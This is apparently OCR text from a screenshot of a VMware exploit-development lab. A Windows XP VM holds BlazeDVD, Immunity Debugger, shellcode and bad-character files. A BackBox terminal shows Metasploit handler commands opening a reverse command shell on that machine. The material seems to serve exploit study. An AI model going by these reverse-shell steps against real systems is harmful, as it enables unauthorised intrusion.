 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
blazeExpl.plf
BackBox - VMware Workstation
File Edit View VM Tabs Help
BackBox
Uçbirim - root@datamanse...
dataman
Uçbirim - root@datamansec: /home/dataman
Dosya Düzenle Göster Uçbirim Git Yardım
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Sunucu
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:160680 errors:0 dropped:0 overruns:0 frame:0
TX packets:160680 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:24909469 (24.9 MB) TX bytes:24909469 (24.9 MB)
msf exploit(handler) > set lhost 192.168.2.175
lhost => 192.168.2.175
msf exploit(handler) > set lport 442
lport => 442
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.2.175:442
[*] Starting the payload handler...
[*] Command shell session 1 opened (192.168.2.175:442 -> 192.168.2.102:1057) at
2013-09-17 15:16:52 +0300
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\4dmiN\Desktop>
BACKBOXLINUX
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Video Window
start
BlazeDVD
Video Window
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
15:16
17.9.2013